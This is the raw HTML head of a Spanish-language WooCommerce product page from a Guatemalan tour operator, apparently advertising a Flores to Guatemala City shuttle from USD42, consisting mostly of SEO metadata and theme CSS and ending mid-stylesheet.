

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gtmtourguide.com/index.php/product/flores-ciudad-de-guatemala/
body_size: 36828
content:
<!DOCTYPE html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset='UTF-8'>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Flores – Ciudad de Guatemala desde USD42 - GTM Tour Guide</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="description" content="4:00 Se para únicamente en: Mc Donalds zona 2 y Mc Donalds Utatlán." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://gtmtourguide.com/index.php/product/flores-ciudad-de-guatemala/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="GTM Tour Guide -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Flores – Ciudad de Guatemala desde USD42 - GTM Tour Guide" />
		<meta property="og:description" content="4:00 Se para únicamente en: Mc Donalds zona 2 y Mc Donalds Utatlán." />
		<meta property="og:url" content="https://gtmtourguide.com/index.php/product/flores-ciudad-de-guatemala/" />
		<meta property="og:image" content="https://gtmtourguide.com/wp-content/uploads/2022/12/cropped-LOGO-PNG.png" />
		<meta property="og:image:secure_url" content="https://gtmtourguide.com/wp-content/uploads/2022/12/cropped-LOGO-PNG.png" />
		<meta property="article:published_time" content="2022-12-06T05:20:16+00:00" />
		<meta property="article:modified_time" content="2023-01-14T19:14:25+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Flores – Ciudad de Guatemala desde USD42 - GTM Tour Guide" />
		<meta name="twitter:description" content="4:00 Se para únicamente en: Mc Donalds zona 2 y Mc Donalds Utatlán." />
		<meta name="twitter:image" content="https://gtmtourguide.com/wp-content/uploads/2022/12/cropped-LOGO-PNG.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/gtmtourguide.com\/index.php\/product\/flores-ciudad-de-guatemala\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/gtmtourguide.com#listItem","position":1,"name":"Home","item":"https:\/\/gtmtourguide.com","nextItem":{"@type":"ListItem","@id":"https:\/\/gtmtourguide.com\/index.php\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/gtmtourguide.com\/index.php\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/gtmtourguide.com\/index.php\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/gtmtourguide.com\/index.php\/product-category\/traslados\/#listItem","name":"Traslados"},"previousItem":{"@type":"ListItem","@id":"https:\/\/gtmtourguide.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/gtmtourguide.com\/index.php\/product-category\/traslados\/#listItem","position":3,"name":"Traslados","item":"https:\/\/gtmtourguide.com\/index.php\/product-category\/traslados\/","nextItem":{"@type":"ListItem","@id":"https:\/\/gtmtourguide.com\/index.php\/product\/flores-ciudad-de-guatemala\/#listItem","name":"Flores \u2013 Ciudad de Guatemala desde USD42"},"previousItem":{"@type":"ListItem","@id":"https:\/\/gtmtourguide.com\/index.php\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/gtmtourguide.com\/index.php\/product\/flores-ciudad-de-guatemala\/#listItem","position":4,"name":"Flores \u2013 Ciudad de Guatemala desde USD42","previousItem":{"@type":"ListItem","@id":"https:\/\/gtmtourguide.com\/index.php\/product-category\/traslados\/#listItem","name":"Traslados"}}]},{"@type":"ItemPage","@id":"https:\/\/gtmtourguide.com\/index.php\/product\/flores-ciudad-de-guatemala\/#itempage","url":"https:\/\/gtmtourguide.com\/index.php\/product\/flores-ciudad-de-guatemala\/","name":"Flores \u2013 Ciudad de Guatemala desde USD42 - GTM Tour Guide","description":"4:00 Se para \u00fanicamente en: Mc Donalds zona 2 y Mc Donalds Utatl\u00e1n.","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/gtmtourguide.com\/#website"},"breadcrumb":{"@id":"https:\/\/gtmtourguide.com\/index.php\/product\/flores-ciudad-de-guatemala\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/gtmtourguide.com\/wp-content\/uploads\/2022\/12\/flores-ciudad-de-guatemala-scaled.jpg","@id":"https:\/\/gtmtourguide.com\/index.php\/product\/flores-ciudad-de-guatemala\/#mainImage","width":2560,"height":1654},"primaryImageOfPage":{"@id":"https:\/\/gtmtourguide.com\/index.php\/product\/flores-ciudad-de-guatemala\/#mainImage"},"datePublished":"2022-12-05T23:20:16-06:00","dateModified":"2023-01-14T13:14:25-06:00"},{"@type":"Organization","@id":"https:\/\/gtmtourguide.com\/#organization","name":"GTM Tour Guide","url":"https:\/\/gtmtourguide.com\/","logo":{"@type":"ImageObject","url":"https:\/\/gtmtourguide.com\/wp-content\/uploads\/2022\/12\/cropped-LOGO-PNG.png","@id":"https:\/\/gtmtourguide.com\/index.php\/product\/flores-ciudad-de-guatemala\/#organizationLogo","width":1280,"height":640},"image":{"@id":"https:\/\/gtmtourguide.com\/index.php\/product\/flores-ciudad-de-guatemala\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/gtmtourguide.com\/#website","url":"https:\/\/gtmtourguide.com\/","name":"GTM Tour Guide","inLanguage":"es-ES","publisher":{"@id":"https:\/\/gtmtourguide.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="GTM Tour Guide &raquo; Feed" href="https://gtmtourguide.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="GTM Tour Guide &raquo; Feed de los comentarios" href="https://gtmtourguide.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GTM Tour Guide &raquo; Comentario Flores – Ciudad de Guatemala desde USD42 del feed" href="https://gtmtourguide.com/index.php/product/flores-ciudad-de-guatemala/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gtmtourguide.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgtmtourguide.com%2Findex.php%2Fproduct%2Fflores-ciudad-de-guatemala%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gtmtourguide.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgtmtourguide.com%2Findex.php%2Fproduct%2Fflores-ciudad-de-guatemala%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='bootstrap-css' href='https://gtmtourguide.com/wp-content/themes/hestia/assets/bootstrap/css/bootstrap.min.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-font-sizes-css' href='https://gtmtourguide.com/wp-content/themes/hestia/assets/css/font-sizes.min.css?ver=3.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://gtmtourguide.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.53' type='text/css' media='all' />
<link rel='stylesheet' id='tf-font-awesome-css' href='https://gtmtourguide.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tf-regular-css' href='https://gtmtourguide.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tf-header-footer-css' href='https://gtmtourguide.com/wp-content/plugins/themesflat-addons-for-elementor/assets/css/tf-header-footer.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gtmtourguide.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://gtmtourguide.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #e76331;--wp--preset--color--background-color: #ffffff;--wp--preset--color--header-gradient: #a81d84;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-color{color: var(--wp--preset--color--accent) !important;}.has-background-color-color{color: var(--wp--preset--color--background-color) !important;}.has-header-gradient-color{color: var(--wp--preset--color--header-gradient) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-background-color{background-color: var(--wp--preset--color--accent) !important;}.has-background-color-background-color{background-color: var(--wp--preset--color--background-color) !important;}.has-header-gradient-background-color{background-color: var(--wp--preset--color--header-gradient) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-border-color{border-color: var(--wp--preset--color--accent) !important;}.has-background-color-border-color{border-color: var(--wp--preset--color--background-color) !important;}.has-header-gradient-border-color{border-color: var(--wp--preset--color--header-gradient) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://gtmtourguide.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://gtmtourguide.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://gtmtourguide.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://gtmtourguide.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://gtmtourguide.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://gtmtourguide.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://gtmtourguide.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='hestia_style-css' href='https://gtmtourguide.com/wp-content/themes/hestia/style.min.css?ver=3.3.3' type='text/css' media='all' />
<style id='hestia_style-inline-css' type='text/css'>
.elementor-page .hestia-about>.container{width:100%}.elementor-page .pagebuilder-section{padding:0}.elementor-page .title-in-content,.elementor-page .image-in-page{display:none}.home.elementor-page .main-raised>section.hestia-about{overflow:visible}.elementor-editor-active .navbar{pointer-events:none}.elementor-editor-active #elementor.elementor-edit-mode .elementor-element-overlay{z-index:1000000}.elementor-page.page-template-template-fullwidth .blog-post-wrapper>.container{width:100%}.elementor-page.page-template-template-fullwidth .blog-post-wrapper>.container .col-md-12{padding:0}.elementor-page.page-template-template-fullwidth article.section{padding:0}.elementor-text-editor p,.elementor-text-editor h1,.elementor-text-editor h2,.elementor-text-editor h3,.elementor-text-editor h4,.elementor-text-editor h5,.elementor-text-editor h6{font-size:inherit}.hestia-top-bar li a[href*="facebook.com"]{font-size:0}.hestia-top-bar li a[href*="facebook.com"]:before{content:"\f39e"}.hestia-top-bar li a[href*="facebook.com"]:hover:before{color:#3b5998}.hestia-top-bar li a[href*="twitter.com"]{font-size:0}.hestia-top-bar li a[href*="twitter.com"]:before{content:"\f099"}.hestia-top-bar li a[href*="twitter.com"]:hover:before{color:#000}.hestia-top-bar li a[href*="pinterest.com"]{font-size:0}.hestia-top-bar li a[href*="pinterest.com"]:before{content:"\f231"}.hestia-top-bar li a[href*="pinterest.com"]:hover:before{color:#cc2127}.hestia-top-bar li a[href*="google.com"]{font-size:0}.hestia-top-bar li a[href*="google.com"]:before{content:"\f1a0"}.hestia-top-bar li a[href*="google.com"]:hover:before{color:#dd4b39}.hestia-top-bar li a[href*="linkedin.com"]{font-size:0}.hestia-top-bar li a[href*="linkedin.com"]:before{content:"\f0e1"}.hestia-top-bar li a[href*="linkedin.com"]:hover:before{color:#0976b4}.hestia-top-bar li a[href*="dribbble.com"]{font-size:0}.hestia-top-bar li a[href*="dribbble.com"]:before{content:"\f17d"}.hestia-top-bar li a[href*="dribbble.com"]:hover:before{color:#ea4c89}.hestia-top-bar li a[href*="github.com"]{font-size:0}.hestia-top-bar li a[href*="github.com"]:before{content:"\f09b"}.hestia-top-bar li a[href*="github.com"]:hover:before{color:#000}.hestia-top-bar li a[href*="youtube.com"]{font-size:0}.hestia-top-bar li a[href*="youtube.com"]:before{content:"\f167"}.hestia-top-bar li a[href*="youtube.com"]:hover:before{color:#e52d27}.hestia-top-bar li a[href*="instagram.com"]{font-size:0}.hestia-top-bar li a[href*="instagram.com"]:before{content:"\f16d"}.hestia-top-bar li a[href*="instagram.com"]:hover:before{color:#125688}.hestia-top-bar li a[href*="reddit.com"]{font-size:0}.hestia-top-bar li a[href*="reddit.com"]:before{content:"\f281"}.hestia-top-bar li a[href*="reddit.com"]:hover:before{color:#ff4500}.hestia-top-bar li a[href*="tumblr.com"]{font-size:0}.hestia-top-bar li a[href*="tumblr.com"]:before{content:"\f173"}.hestia-top-bar li a[href*="tumblr.com"]:hover:before{color:#35465c}.hestia-top-bar li a[href*="behance.com"]{font-size:0}.hestia-top-bar li a[href*="behance.com"]:before{content:"\f1b4"}.hestia-top-bar li a[href*="behance.com"]:hover:before{color:#1769ff}.hestia-top-bar li a[href*="snapchat.com"]{font-size:0}.hestia-top-bar li a[href*="snapchat.com"]:before{content:"\f2ab"}.hestia-top-bar li a[href*="snapchat.com"]:hover:before{color:#fffc00}.hestia-top-bar li a[href*="deviantart.com"]{font-size:0}.hestia-top-bar li a[href*="deviantart.com"]:before{content:"\f1bd"}.hestia-top-bar li a[href*="deviantart.com"]:hover:before{color:#05cc47}.hestia-top-bar li a[href*="vimeo.com"]{font-size:0}.hestia-top-bar li a[href*="vimeo.com"]:before{content:"\f27d"}.hestia-top-bar li a[href*="vimeo.com"]:hover:before{color:#1ab7ea}.hestia-top-bar li a:is( [href*="://x.com"],[href*="://www.x.com"]){font-size:0}.hestia-top-bar li a:is( [href*="://x.com"],[href*="://www.x.com"]):before{content:"\e61b"}.hestia-top-bar li a:is( [href*="://x.com"],[href*="://www.x.com"]):hover:before{color:#000}.footer-big .footer-menu li a[href*="facebook.com"],.footer-big .footer-menu li a[href*="twitter.com"],.footer-big .footer-menu li a:is( [href*="://x.com"],[href*="://www.x.com"]),.footer-big .footer-menu li a[href*="pinterest.com"],.footer-big .footer-menu li a[href*="google.com"],.footer-big .footer-menu li a[href*="linkedin.com"],.footer-big .footer-menu li a[href*="dribbble.com"],.footer-big .footer-menu li a[href*="github.com"],.footer-big .footer-menu li a[href*="youtube.com"],.footer-big .footer-menu li a[href*="instagram.com"],.footer-big .footer-menu li a[href*="reddit.com"],.footer-big .footer-menu li a[href*="tumblr.com"],.footer-big .footer-menu li a[href*="behance.com"],.footer-big .footer-menu li a[href*="snapchat.com"],.footer-big .footer-menu li a[href*="deviantart.com"],.footer-big .footer-menu li a[href*="vimeo.com"]{color:transparent;font-size:0;padding:10px}.footer-big .footer-menu li a[href*="facebook.com"]:hover,.footer-big .footer-menu li a[href*="twitter.com"]:hover,.footer-big .footer-menu li a[href*="pinterest.com"]:hover,.footer-big .footer-menu li a[href*="google.com"]:hover,.footer-big .footer-menu li a[href*="linkedin.com"]:hover,.footer-big .footer-menu li a[href*="dribbble.com"]:hover,.footer-big .footer-menu li a[href*="github.com"]:hover,.footer-big .footer-menu li a[href*="youtube.com"]:hover,.footer-big .footer-menu li a[href*="instagram.com"]:hover,.footer-big .footer-menu li a[href*="reddit.com"]:hover,.footer-big .footer-menu li a[href*="tumblr.com"]:hover,.footer-big .footer-menu li a[href*="behance.com"]:hover,.footer-big .footer-menu li a[href*="snapchat.com"]:hover,.footer-big .footer-menu li a[href*="deviantart.com"]:hover,.footer-big .footer-menu li a[href*="vimeo.com"]:hover,.footer-big .footer-menu li a:is( [href*="://x.com"],[href*="://www.x.com"]):hover{opacity:1 !important}.footer-big .footer-menu li a[href*="facebook.com"]:hover:before{color:#3b5998}.footer-big .footer-menu li a[href*="twitter.com"]:hover:before{color:#000}.footer-big .footer-menu li a[href*="pinterest.com"]:hover:before{color:#cc2127}.footer-big .footer-menu li a[href*="google.com"]:hover:before{color:#dd4b39}.footer-big .footer-menu li a[href*="linkedin.com"]:hover:before{color:#0976b4}.footer-big .footer-menu li a[href*="dribbble.com"]:hover:before{color:#ea4c89}.footer-big .footer-menu li a[href*="github.com"]:hover:before{color:#000}.footer-big .footer-menu li a[href*="youtube.com"]:hover:before{color:#e52d27}.footer-big .footer-menu li a[href*="instagram.com"]:hover:before{color:#125688}.footer-big .footer-menu li a[href*="reddit.com"]:hover:before{color:#ff4500}.footer-big .footer-menu li a[href*="tumblr.com"]:hover:before{color:#35465c}.footer-big .footer-menu li a[href*="behance.com"]:hover:before{color:#1769ff}.footer-big .footer-menu li a[href*="snapchat.com"]:hover:before{color:#fffc00}.footer-big .footer-menu li a[href*="deviantart.com"]:hover:before{color:#05cc47}.footer-big .footer-menu li a[href*="vimeo.com"]:hover:before{color:#1ab7ea}.footer-big .footer-menu li a:is( [href*="://x.com"],[href*="://www.x.com"]):hover:before{color:#000}.footer-big .footer-menu li a[href*="facebook.com"]:before,.footer-big .footer-menu li a[href*="twitter.com"]:before,.footer-big .footer-menu li 